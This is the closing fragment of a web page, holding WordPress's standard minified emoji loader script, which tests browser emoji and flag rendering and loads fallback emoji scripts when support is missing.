const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
